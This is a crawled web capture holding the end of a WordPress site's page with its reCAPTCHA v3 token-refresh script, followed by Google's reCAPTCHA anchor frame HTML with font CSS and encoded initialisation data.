grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.33201313018799 seconds, on 11-11-25 16:16:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dvw3632qli31
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Vo2NWbeJHs2r_bdYTtb9iQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Vo2NWbeJHs2r_bdYTtb9iQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vo2NWbeJHs2r_bdYTtb9iQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrFgw5VJw6YOw4o8MDvCihnDvFEGw5TCthpCC8OIwoEgwp5tMsKbw6zCscOYPsK9wrrDuA3CmgTCjDbDlsKwASUuwoVLWXI4wpTDono6MhvCk8K0EcKXNWzDhsOER8OOUsKmQ1HDvCXCrMOHd0smaMO6c8KRwo3Dm3/Ds08nwqrDhMO/bcOhw53CinPDicODw57DvsKALsOIwrvDoRRtw6pyI8KQw6PDmXdWSW3DiDh3w6/CjsKsfMO1w5zDrsK6CMK0w5hxTMOhY8KAIcK7G1Ygwplewpt+woR1wpnDhmRrwoxRQW/CrkwzwqTDisOUGTsff3FUWSLDhMOewpnDoj5Iw7kgHzZjAnBMwrM9W3w4IU0tGk/ChBRpw6nDpwjCp8Krw53CrXx7LnUCwpDDiFnCjsOrw6Zjw4Zdw7XDocKKwoMvcALCh8K3wrQfwoRnwq/CmcKGw4rDjG9Xew1aw6xVMXAhVBDDtcKuwrtQcXdGQ3M/wq3CmHTDt2zDugrCuC/DnsKnXjo6w5vDug1hw5XCi8OIBx/Dm8OHR8KbwpJnZ8Kyw7RFBTTDsH7DrlbDlEpgwrNhw7cFZcKxw6kZwoBBIidIw7XCpj3DqEU/w5pnZDnCvcK7ciI/[base64]/[base64]/CnsOjwqXDoQtYw4/ChsOmMSViwqI8w5wrHR/DjWZLMcOQwoJ8wp/DmAV1woNXecORQMKUwpLCkcKRwoXCuWsswpxrwrvCgMO/wpzDrW7DosO2CMKlwq/CmzJCGV0iHjXCmcK1wolMw7pEwqEICMKdLMKMwrLDuAXCsTwRw7xoBX/DqcKpwoFceH1NPcKFwrI8Z8OXQmV9w7ATwoNhCwfChMORw4/ChsOeKQxWw5TDkcKOwp3DixLDnFTDoW/CscOvw45Ew6wHw5XDoRjCjxgdwr8XQjDDmMKLLQDDsMKTMgPCv8OvUMKAWS/Dj8O3w5TCq2wUEsOSw4nCpywZw71rwo3DpjcXw7wvRgd+W8O2wpNXw7USw5szIX1Xw40ewpRyejsrHMOqw6TDhGprw697fQo4fXPDjcKDw5QKQ8ObA8KsBMO3HsKWw7TCpDUrw7jCscK2DcK3w7NTOsOWeSF4XmdzwqJHwpJ8YsOgAWDDmToOAsK8wrnDvMK2w6I6Dw/DmMORZXRhEcK8wpLCusKhw6/DgcOFwqfCoMOFw7vCoHtVQ8KcwrsTXwYlw6zDvjDDssO5w5zDmsOlRsOAwonCmsKGwqzCgCt1woUMX8OowphYwr9kw5PCrcOJIn3CuWLCgwZ9wrIyO8KQwrjDo8K4WMOLw7HDj8Kjw6tDSm/DuMKKwqPCgMOlf3fDjXVIwqPDvQMsw4/CuCHCmFpheGxuaMOmCG9ScnTDj0vCncOcworCqMO2BVXCpVLDojYyZyXCl8Okw4Ftw6dpwphPwoJfQjrCjFPDvsOQZcOjfsKqLy4qwqHCjFwlw6TCqFTCjsONc8OWeQ/CkcKEwpjDqMKgw78jw7bCpMOiwpHCrU5KwpZtF1/CkMKPw6TCj8KOVz8FOToPwpIjMMOWwp0fEcOtwpzDvsOkwrfDiMK0w6how77DpMONw6dvwrt9wq/CjQA/bsKhYBBhwqfDpsODw65Zw4V7w7XDmydKacOyDcOAEXguK1t1Im8dRQ3CtV3DmFfCqsKgw6IxwofDmcO/X18OcicDwqpCOcKnwovDhcOlwp5dLMKRw6oAc8OJw4IqKMO/[base64]/CiwpxL3XCtRTCnREud8KlwqNeWWsZYTPCoMKbw5Q4AMKCd8OeZTJ3w6R9wpvCohrCocKyw4zDn8K0w7vDixoOwpzCj2EMwoXDl8KRSsKiw4DCncK3WnTDgcKoYsKVBsKhw7xxA8OsQH3Dg8KtIwfDrMOSwoXDs8OeGsKGw5jDpU/[base64]/DvMOfwqTDrkc0KsOGwoDDnMOYw4cjTmQGccOaw6/DvzJKw4BQw5XDnU19woPDnV/CmcKrwqbDtMOPwoXCn8KyfMOXEMKuXsOFwqdQwpZ0wrJ/[base64]/CrWU5woAJwog9wrQ9w799G8OAw7vCiBdoMsOiBybDncOUMDnDnRhkdWDDrDXCn2jDjsKYwrpOwoF6EzHDkBUVwqLCgMK+w4ZVVsOpe0vDhmDDo8O/w4xDQcOHw7gtUMOMwq/DocK1w7/DgsOuwpp0w6B1asOdwpxSwo7ChjQbBMOHwrfDiChSw6nDmsO5JgwZw6tqw6HDosKfwp0/fMK2wpoRw7nDtMOMC8ODKsOxw5dOCzbClsKrw5oiLj3DuUfClwgRw4LComgzw5HCnMOoFsK2Djg6wrLDoMKwEhPDocK8KTvDjFHDix/DpiV0Q8ORGsK8dcOVw5JFw4oSwr3DscKKwq7CogfDkMOEwpAsw7/DjHHDmHpPGA95BWfCusKLwqRfJcKkw5kKwqUnwrFYU8KHw6HCtMORQgpyG8O2wpx5w5LCrXsfO8OVHzzDgsObGcOxdMOUw5ESw5YXDcKGNsK1KMKWw4fCk8KiwpTCosKxIGrCvMOqwrx9wpnDsQYAw6ZUw6/CvixfwrjDun15wqTCrsKIbAZ5AMO0wrYzaH3DlgrCgcKlwpBgw4vCmkbCscKXw6QoZwELwrItw53CrcK6csKmwqbDqsKdwrUYw6XChMKewpUJKMOnwpgIw4zCkxsLTg8yw7TCj3M7w6zDkMKcLsOkwoNnO8OVacK/w